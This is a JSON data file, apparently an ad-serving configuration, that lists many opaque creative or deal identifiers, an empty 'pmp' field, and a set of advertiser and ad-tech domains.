{"om":["00xbjwwl","012nnesp","06htwlxm","0RF6rOHsv7/kzncxnKJSjw==","0av741zl","0b0m8l4f","0b2980m8l4f","0cpicd1q","0fs6e2ri","0nkew1d9","0r6m6t7w","0sm4lr19","1","10011/140f603d0287260f11630805a1b59b3f","10011/4e7cecacd5a3bd1f2db945c1a7b77516","10011/6d6f4081f445bfe6dd30563fe3476ab4","10011/8b27c31a5a670fa1f1bbaf67c61def2e","10011/ba9f11025c980a17f6936d2888902e29","10310289136970_462613276","10310289136970_462615644","10310289136970_462615833","10310289136970_462792722","10310289136970_462792724","10310289136970_462792978","10310289136970_462793306","10310289136970_559920874","10310289136970_579599212","10310289136970_579599603","10310289136970_579599608","10310289136970_579599725","10310289136970_579599993","10310289136970_593674671","10310289136970_594352012","10339421-5836009-0","10339426-5836008-0","10385900","10812570","10877374","11142692","11212184","11421707","11560071","11633433","11896988","11999803","12010080","12010084","12010088","12123650","12142259","12151247","12219634","124843_8","124848_7","12491645","12491685","12499658","1374w81n","13mvd7kb","14xoyqyz","1611092","17_23391302","17_24104693","17_24104726","17_24683311","17_24683312","17_24696334","17_24766942","17_24766946","17_24766956","17_24766970","17_24766988","17_24767222","17_24767229","17_24767239","17_24767241","17_24767248","17k5v2f6","1853122830100529","1854132209243553","1891/84814","19r1igh7","1dwefsfs","1ktgrre1","1m7ow47i","1zp8pjcw","202430_200_EAAYACog7t9UKc5iyzOXBU.xMcbVRrAuHeIU5IyS9qdlP9IeJGUyBMfW1N0_","202430_200_EAAYACogIm3jX30jHExW.LZiMVanc.j-uV7dHZ7rh4K3PRdSnOAyBBuRK60_","202430_200_EAAYACogfp82etiOdza92P7KkqCzDPazG1s0NmTQfyLljZ.q7ScyBDr2wK8_","205mlbis","2132:45904810","2132:46039394","2179:587972454577294590","2179:591283456202345442","21_rnvjtx7r","2249:581439030","2249:650628516","2249:650628539","2249:650650503","2249:674673753","2249:691925891","2249:694710256","2249:702423578","2307:0b0m8l4f","2307:0fs6e2ri","2307:0hly8ynw","2307:1m7ow47i","2307:3o9hdib5","2307:4yevyu88","2307:64x7dtvi","2307:77gj3an4","2307:7cmeqmw8","2307:8orkh93v","2307:8pksr1ui","2307:8vnf9hi0","2307:9nex8xyd","2307:9r15vock","2307:b3sqze11","2307:be4hm1i2","2307:c1hsjx06","2307:c2d7ypnt","2307:cbg18jr6","2307:cv2huqwc","2307:enjhwz1z","2307:g749lgab","2307:ge4000vb","2307:hf9ak5dg","2307:hx1ws29n","2307:l4k37g7y","2307:lp37a2wq","2307:lz23iixx","2307:mh2a3cu2","2307:o4v8lu9d","2307:ri85joo4","2307:rifj41it","2307:tty470r7","2307:u7p1kjgp","2307:urut9okb","2307:vtri9xns","2307:w15c67ad","2307:w1ws81sy","2307:x9yz5t0i","2319_66419_12499658","23786440","24080387","2409_15064_70_85445175","2409_15064_70_85445179","2409_15064_70_85445183","2409_15064_70_85445193","2409_15064_70_85808977","2409_15064_70_85808987","2409_15064_70_85808988","2409_15064_70_85809016","2409_15064_70_85809022","2409_15064_70_85809046","2409_15064_70_85809050","2409_15064_70_85809052","2409_25495_176_CR52092918","2409_25495_176_CR52092919","2409_25495_176_CR52092920","2409_25495_176_CR52092921","2409_25495_176_CR52092922","2409_25495_176_CR52092923","2409_25495_176_CR52092954","2409_25495_176_CR52092956","2409_25495_176_CR52092957","2409_25495_176_CR52092958","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153848","2409_25495_176_CR52153849","2409_25495_176_CR52175340","2409_25495_176_CR52178314","2409_25495_176_CR52178315","2409_25495_176_CR52178316","2409_25495_176_CR52186411","2409_25495_176_CR52188001","242408891","242697002","24525570","245500990","245841736","24598434","24602716","24655280","246638573","247654825","25","25048614","25048620","25_13mvd7kb","25_34tgtmqk","25_52qaclee","25_53v6aquw","25_8b5u826e","25_ctfvpw6w","25_kec2e1sf","25_m2n177jy","25_op9gtamy","25_oz31jrd0","25_pz8lwofu","25_sgaw7i5o","25_sqmqxvaf","25_ti0s3bz3","25_utberk8n","25_xz6af56d","25_yi6qlg3p","25_ztlksnbe","25_zwzjgvpw","2662_199916_8153717","2662_200562_8172720","2662_200562_8172741","2662_200562_8182933","2676:85480678","2676:85807308","2676:85807318","2676:85807320","2676:85807326","2709nr6f","2711_64_11999803","2711_64_12151096","2711_64_12156461","2715_9888_501349","2715_9888_551337","2760:176_CR52092918","2760:176_CR52092919","2760:176_CR52092921","2760:176_CR52092923","2760:176_CR52092956","2760:176_CR52092957","2760:176_CR52092959","2760:176_CR52150651","2760:176_CR52153848","2760:176_CR52153849","2760:176_CR52175339","2760:176_CR52175340","2760:176_CR52178314","2760:176_CR52178315","2760:176_CR52178316","2760:176_CR52186411","2760:176_CR52186412","2760:176_CR52188001","2760:176_CR52190519","27s3hbtl","28925636","28933536","28u7c6ez","29102835","29402249","29414696","29414711","29414845","2974:8168475","2974:8172728","29_695879875","2jjp1phz","2kbya8ki","2wgqelaj","2y5a5qhb","3018/6c849dadd79beaa02eb8c1e1d04c844f","306_24080387","306_24525570","306_24598434","306_24602716","306_24655280","306_24683311","306_24696317","306_24732878","308_125204_11","31qdo7ks","3335_25247_697084445","3335_25247_700109379","3335_25247_700109389","33419362","33591203","33604490","33605403","33605687","33608594","34182009","34534170","3490:CR52092918","3490:CR52092919","3490:CR52092920","3490:CR52092921","3490:CR52092923","3490:CR52175339","3490:CR52175340","3490:CR52178314","3490:CR52178315","3490:CR52178316","3490:CR52186411","3490:CR52212686","3490:CR52212688","34eys5wu","34tgtmqk","351r9ynu","3658_15078_u5zlepic","3658_16671_T26265953","3658_18152_abhu2o6t","3658_211122_0hly8ynw","3658_211122_rmenh8cz","3658_22898_T26278319","3658_519209_lz23iixx","3658_608642_0fs6e2ri","3702_139777_24765483","3702_139777_24765531","3807e5a3-c64e-4de9-93ce-2ca9e7b01ed9","381513943572","3822:23149016","39303318","39364467","39368822","3LMBEkP-wis","3a19xks2","3a2nyp64","3irzr1uu","3mzmxshy","3o9hdib5","3v2n6fcp","3x7t8epg","4083IP31KS13kodabuilt_ddae0","40867803","409_189209","409_189213","409_189409","409_192547","409_192565","409_216324","409_216326","409_216362","409_216364","409_216366","409_216384","409_216386","409_216396","409_216402","409_216404","409_216406","409_216407","409_216408","409_216416","409_216418","409_216501","409_216506","409_220139","409_220149","409_220153","409_220169","409_220334","409_220344","409_220364","409_220366","409_220369","409_223599","409_225978","409_225982","409_225983","409_225987","409_225988","409_225990","409_225992","409_226312","409_226314","409_226321","409_226322","409_226324","409_226326","409_226330","409_226332","409_226336","409_226342","409_226346","409_226347","409_226351","409_226352","409_226354","409_226361","409_226362","409_226364","409_226366","409_226370","409_226374","409_226375","409_227223","409_227224","409_227226","409_227227","409_227230","409_227235","409_227239","409_227258","409_227260","409_228054","409_228055","409_228059","409_228065","409_228070","409_228077","409_228087","409_228348","409_228354","409_228356","409_228362","409_228363","409_228367","409_228370","409_228373","409_228381","409_228385","409_230726","409_230728","409_230737","409_231797","409_235268","43130058","436396566","43919974","43919976","43919984","43919985","43igrvcm","44629254","44765434","458901553568","462613276","4642109_46_12123650","46_12123650","47192068","481703827","485027845327","48594493","49039749","49064328","49176617","4941614","4947806","4972638","4972640","4aqwokyz","4b80jog8","4dzk5e51","4q298xmmgd2","4qks9viz","4qxmmgd2","4tgls8cg","4yevyu88","4zai8e8t","501349","501_76_54849761-3e17-44c3-b668-808315323fd3","50479792","514819301","521_425_203499","521_425_203500","521_425_203504","521_425_203505","521_425_203506","521_425_203509","521_425_203515","521_425_203517","521_425_203518","521_425_203525","521_425_203530","521_425_203535","521_425_203536","521_425_203542","521_425_203620","521_425_203621","521_425_203632","521_425_203633","521_425_203635","521_425_203636","521_425_203675","521_425_203677","521_425_203687","521_425_203691","521_425_203692","521_425_203693","521_425_203694","521_425_203695","521_425_203696","521_425_203700","521_425_203702","521_425_203706","521_425_203708","521_425_203711","521_425_203712","521_425_203714","521_425_203715","521_425_203729","521_425_203730","521_425_203731","521_425_203732","521_425_203733","521_425_203742","521_425_203743","521_425_203744","521_425_203863","521_425_203867","521_425_203868","521_425_203877","521_425_203878","521_425_203882","521_425_203885","521_425_203892","521_425_203893","521_425_203894","521_425_203897","521_425_203898","521_425_203900","521_425_203906","521_425_203907","521_425_203908","521_425_203912","521_425_203924","521_425_203929","521_425_203932","521_425_203934","521_425_203936","521_425_203937","521_425_203940","521_425_203945","521_425_203946","521_425_203947","521_425_203950","521_425_203952","521_425_203961","521_425_203963","521_425_203969","521_425_203970","521_425_203973","521_425_203975","521_425_203977","522555","52321815","5316_139700_09c5e2a6-47a5-417d-bb3b-2b2fb7fccd1e","5316_139700_4589264e-39c7-4b8f-ba35-5bd3dd2b4e3a","5316_139700_70a96d16-dcff-4424-8552-7b604766cb80","5316_139700_7ffcb809-64ae-49c7-8224-e96d7c029938","5316_139700_8f247a38-d651-4925-9883-c24f9c9285c0","5316_139700_af6bd248-efcd-483e-b6e6-148c4b7b9c8a","5316_139700_bd0b86af-29f5-418b-9bb4-3aa99ec783bd","5316_139700_cebab8a3-849f-4c71-9204-2195b7691600","5316_139700_d1a8183a-ff72-4a02-b603-603a608ad8c4","5316_139700_d1c1eb88-602b-4215-8262-8c798c294115","5316_139700_de0a26f2-c9e8-45e5-9ac3-efb5f9064703","5316_139700_e3299175-652d-4539-b65f-7e468b378aea","5316_139700_e57da5d6-bc41-40d9-9688-87a11ae6ec85","5316_139700_f7be6964-9ad4-40ba-a38a-55794e229d11","5316_139700_fd97502e-2b85-4f6c-8c91-717ddf767abc","533597863","534650490","53v6aquw","542854698","54539649","54640004","54779847","54779856","54779873","549423","54tt2h8n","5510:cymho2zs","5510:emhpbido","5510:ouycdkmq","5510:quk7w53j","55116643","55178669","553804","5563_66529_OADD2.1230353538491029_1ZJOCDMYLEWDZVJ","5563_66529_OADD2.1321613113157480_196C3TS9WU9ZLLC","5563_66529_OADD2.1326011159790428_1XQ974XJWSM50H9","5563_66529_OADD2.1327110671253389_15BHBSKQES7FKYV","5563_66529_OADD2.7216038222962_1YSSWZCYXPWFTPECNR","5563_66529_OADD2.7353135343869_1G0D9YQUG9JX02VYLG","5563_66529_OADD2.7353139434767_1YTRZTK38UE4FT14JR","5563_66529_OAIP.35c29e6575fabfcd93f79eaf7eb964b1","5563_66529_OAIP.dac0f5601c2f645e695649dab551ee11","5563_66529_OAIP.df754434beb9f7e2c808ec46ebb344a6","5563_66529_OAIP.ef37855798a028e82fa420a87cac90fd","5563_66529_U2VhcmNoQWQjODI4MDczODMzMDgzMzIjMjMzNDYwNjc4NDI4MjI0Ng==","55726028","55726194","557_409_216366","557_409_216396","557_409_216606","557_409_220139","557_409_220141","557_409_220149","557_409_220159","557_409_220163","557_409_220169","557_409_220333","557_409_220334","557_409_220336","557_409_220338","557_409_220343","557_409_220344","557_409_220352","557_409_220354","557_409_220358","557_409_220363","557_409_220364","557_409_220366","557_409_223589","557_409_223597","557_409_223599","557_409_225988","557_409_225990","557_409_225992","557_409_226311","557_409_226312","557_409_228054","557_409_228055","557_409_228065","557_409_228077","557_409_228088","557_409_228105","557_409_228113","557_409_228115","557_409_228348","557_409_228349","557_409_228351","557_409_228354","557_409_228363","557_409_230729","557_409_230731","557_409_230737","557_409_235268","557_409_235274","557_409_235277","558_93_17k5v2f6","558_93_be4hm1i2","558_93_pz8lwofu","558_93_sqmqxvaf","559957472","5626536529","5626560399","56341213","56635908","56635945","56648445","5726594343","57377827","5826547751","589289985696794383","593674671","594352012","59751572","59817831","59818357","59873208","59873222","5989_84349_553781814","5dd5limo","5ia3jbdy","5xj5jpgy","600618969","60360546","60618847","60638194","609577512","60f5a06w","61085224","61210719","61526215","616794222","61823068","618576351","618876699","618980679","61900466","619089559","61916211","61916223","61916225","61916227","61916229","61916233","61916243","61932920","61932925","61932933","61932957","62019681","6226505231","6226505239","6226522293","6226530649","627225143","627227759","627290883","627301267","627309156","627309159","627506494","628013474","628015148","628086965","628223277","628444259","628444349","628444433","628444439","628456310","628456382","628622163","628622172","628622241","628622244","628622247","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","628990952","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","629255550","629350437","62946736","62946743","62946748","629488423","62978299","62981075","629817930","62981822","62987257","630137823","6365_61796_784844652399","6365_61796_784880275657","64x7dtvi","651637446","651637459","651637461","651637462","652348590","6547_67916_0WLL5ctY1b2FpmTZ5GSB","6547_67916_471ZJatcYScFAUthvg4W","6547_67916_57GwwabjszeYXUq9E7mW","6547_67916_5VQ6U2x65AeWM0g8jrPT","6547_67916_72BYsYjB0U3HoSBhlIS0","6547_67916_8e2PF0Wv4KezrkcrlFsD","6547_67916_FqIfSfXkaJnWrRBRk7ch","6547_67916_S5ULKZlb9k6uizoQCvVL","6547_67916_Z1dAKGODu0KSfQ57oR4V","6547_67916_fcAnJrrCTWh34iX9D77a","6547_67916_tpg7lHGLzwy1G5qHFpza","6547_67916_yhzVvaO1p8y7bv5wuy09","670_9916_462792722","670_9916_579599725","670_9916_594352012","673375558002","679568322","680_99480_687081510","680_99480_700109379","680_99480_700109383","680_99480_700109389","680_99480_700109391","683692339","683730753","683738007","683738706","684137347","684141613","684492634","684493019","687541004","688070999","688078501","694163531","694906156","694912939","695879875","695879895","696314600","696332890","696504968","696504971","697084445","697189863","697189885","697189892","697189924","697189927","697189959","697189960","697189965","697189984","697189999","697190014","697190041","697525780","697525781","697525824","697525832","697876986","697876994","697877001","699183155","699505589","699747768","699812344","699812857","699813340","699824707","6bfbb9is","6d511284-f4fd-4305-9a35-72af92310472","6lmy2lg0","6mrds7pc","6oarz0xa","6p9v1joo","700109383","700109389","700109399","702397981","702423494","702759176","703943422","705524420","706276991","70_83443042","70_85444747","70_85444749","70_85473592","70_85954450","70_85954457","70_86470584","70_86470624","70_86470675","70_86470699","730465715401","7354_138543_85445179","7354_138543_85445183","7354_138543_85445187","7354_138543_85445206","7354_138543_85807320","7354_138543_85809016","7354_138543_85809046","7414_121891_6205239","74_462792978","74_579599725","74scwdnj","7546344","7732580","77gj3an4","7809341","789730295173","791354972836","794di3me","7cmeqmw8","7fc6xgyo","7qevw67b","7xb3th35","80070376","80070391","80072821","81103044","8152859","8152878","8152879","8153735","8161137","82133854","82133858","83443827","83443885","83447160","83447183","84578143","85444694","85444773","85445123","85445129","85445183","85445193","85445223","85480678","85480688","85480691","85480707","85480720","85480729","85807294","85807307","85807308","85808977","85808981","85808987","85808997","85809006","85809016","85809022","85809034","85809037","85809040","85809043","85809046","85809052","85809095","85809110","85809145","85954255","85954450","85954457","85x2bab9","86470583","86509223","86509226","86509228","86509229","86509288","86509290","86509291","86621334","86621370","86621381","86621416","86621422","87ih4q97","8b5u826e","8euh5txf","8k2jpc30","8orkh93v","8pksr1ui","8vnf9hi0","8w4klwi4","8yzjlngp","9057/0328842c8f1d017570ede5c97267f40d","9057/0da634e56b4dee1eb149a27fcef83898","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/231dc6cdaab2d0112d8c69cdcbfdf9e9","9057/37a3ff30354283181bfb9fb2ec2f8f75","9057/5f448328401da696520ae886a00965e2","9074_602714_9056/b5ad84367a1e9ace447162b6d46f06cf","90_12219634","90_12270190","90_12271381","90_12452427","90_12491685","90_12552078","90_12837806","91950635","91950640","91950668","91950669","9309343","97_8152878","97_8152879","97fzsz2a","9925w9vu","9g0s2gns","9k7edc1n","9nex8xyd","9r15vock","9r29815vock","9rqgwgyb","a2uqytjp","ab298hu2o6t","abhu2o6t","af8bd4f5-f144-4a99-8579-de4decea91fc","ai51bqq6","avpxpyg2","axw5pt53","b/ZHs3rLdvwDBq+46Ruzsw==","b3sqze11","b90cwbcd","be4hm1i2","bj4kmsd6","bmp4lbzm","bn278v80","c1hsjx06","c1u7ixf4","c25t9p0u","c2d7ypnt","c75hp4ji","c7z0h277","cbg18jr6","cd40m5wq","cice9l8r","cr-1oplzoysuatj","cr-6ovjht2euatj","cr-6ovjht2eubxe","cr-8itw2d8r87rgv2","cr-97y25lzsubqk","cr-98qyxf3wubqk","cr-98t25j4xu8rm","cr-98t25j4xu9xg","cr-98utwg3tu8rm","cr-98utwg3tu9xg","cr-9hxzbqc08jrgv2","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_9v3kalhnq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_G0l9Rdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_KnXNU4yjl","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_ZUFnU4yjl","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_yApYgdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_zKxG6djrj","cr-aafskl4mu9vd","cr-aafskl4mubwe","cr-aav22g2wubwj","cr-aav22g2yubwj","cr-aavwye1subwj","cr-aawz2m4qubwj","cr-aawz2m4yubwj","cr-aawz2m6pubwj","cr-aawz2m7uubwj","cr-aawz3f0uubwj","cr-aawz3f1yubwj","cr-aawz3f3qubwj","cr-aawz3f3xubwj","cr-aawz3i2qubwj","cr-aawz3i6wubwj","cr-c5zb4r7iubxe","cr-ddw1yh5qv7uiu","cr-ddw1yh5qx7uiu","cr-ddyy5m6ry7tmu","cr-dftw1fzqv7uiu","cr-dftw1fzqv7vjv","cr-ghun4f53ubxe","cr-k4ot01j4u9vd","cr-k8um52zjuatj","cr-kk33ae113ergv2","cr-kz4ol95lu9vd","cr-kz4ol95lubwe","cr-lg354l2uvergv2","cr-pdje0qdquatj","cr-sk1vaer4u9vd","cr-sk1vaer4ubwe","cr-tdxry63quatj","cr-tdxry63qubwe","ctfvpw6w","cv2huqwc","cymho2zs","czt3qxxp","d86ebvqg","d8ijy7f2","daw00eve","ddr52z0n","de66hk0y","dif1fgsg","dwjp56fe","e2c76his","eb9vjo1r","eiqtrsdn","emhpbido","enjhwz1z","f0u03q6w","f3craufm","fcn2zae1","fdjuanhs","fdujxvyb","ffh2l3vn","fjzzyur4","flgb97td","fmbxvfw0","fmmrtnw7","g749lgab","gb15fest","ge4000vb","gf6myd59","gnm8sidp","gr2aoieq","gwpcbh4q","h4x8d2p8","hf9ak5dg","hf9btnbz","hgrz3ggo","hi8yer5p","hqz7anxg","hueqprai","hx1ws29n","hzonbdnu","i2aglcoy","ikl4zu8e","io24rg11","iqe06xzw","is1l9zv2","iw3id10l","j33prfbe","j39smngx","j4r0agpc","j4ukwb6u","jczkyd04","jd035jgw","jdmljx89","jr169syq","kbo6pt5l","kecbwzbd","kniwm2we","ksrdc5dk","kx5rgl0a","l4k37g7y","l9xck988","lc408s2k","llejctn7","lp37a2wq","ls74a5wb","lt4106cu","lui7w03k","lz23iixx","m00a5urx","m2n177jy","m4xt6ckm","mOAmgFeLhpXgVdXDh8h37Q==","mh2a3cu2","min949in","mne39gsk","mud07se0","mwdyi6u5","mwnvongn","mwwkdj9h","nbtb6zk3","nn71e0z5","nrs1hc5n","o2s05iig","ofoon6ir","op9gtamy","ouycdkmq","oz31jrd0","ozdii3rw","p7176b0m","pf6t8s9t","pi6u4hm4","piwneqqj","poc1p809","prq4f8da","pvu20l8t","q0eDVM5+m0CR7ZqJ2kxA+A==","q7tzkqp6","q88tlep8","qaoxvuy4","qqvgscdx","quk7w53j","r35763xz","r9y7hwmp","rh63nttv","ri85joo4","risjxoqk","rmenh8cz","rnvjtx7r","rrlikvt1","rxj4b6nw","s4s41bit","sbrk5ap2","sgd7bqgu","sk4ge5lf","sl8m2i0l","sslkianq","st298jmll2q","sttgj0wj","svx63iol","t34l2d9w","t7298jqyl3m","t7jqyl3m","ti0s3bz3","tsa21krj","tw7wlpw5","tzfwpx0v","u1jb75sm","u3i8n6ef","u7p1kjgp","udxsdt9w","uf7vbcrs","uhebin5g","urut9okb","utberk8n","v6jdn8gd","v6qt489s","vbivoyo6","ven7pu1c","vj2987hzkpp","vj7hzkpp","vtri9xns","vtwgy72c","w15c67ad","w1ws81sy","wn2a3vit","wt0wmo2s","wtgd3b1w","x1aipl6t","x21s451d","x716iscu","x9yz5t0i","xafmw0z6","xdaezn6y","xtxa8s2d","xwhet1qh","xz6af56d","xzwdm9b7","y141rtv6","ygmhp6c6","yi6qlg3p","yq5t5meg","z58lye3x","z5hxgudl","zaiy3lqy","zsjt9pf3","ztlksnbe","zvfjb0vm","zwzjgvpw","7979132","7979135"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","clean.peebuster.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fla-keys.com","fmlabsonline.com","g123.jp","g2trk.com","gadgetslaboratory.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","howto5.io","http://bookstofilm.com/","http://countingmypennies.com/","http://fabpop.net/","http://folkaly.com/","http://gameswaka.com/","http://gowdr.com/","http://gratefulfinance.com/","http://outliermodel.com/","http://profitor.com/","http://tenfactorialrocks.com/","http://vovviral.com/","https://instantbuzz.net/","https://www.royalcaribbean.com/","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","meccabingo.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myiq.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","nibblr-ai.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","pfm.ninja","photoshelter.com","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","royalcaribbean.com","royalcaribbean.com.au","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","safevirus.info","securevid.co","seedtag.com","servedby.revive-adserver.net","shift.com","simple.life","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewtemplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wayvia.com","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","www.royalcaribbean.com","xapads.com","xiaflex.com","yourchamilia.com"]}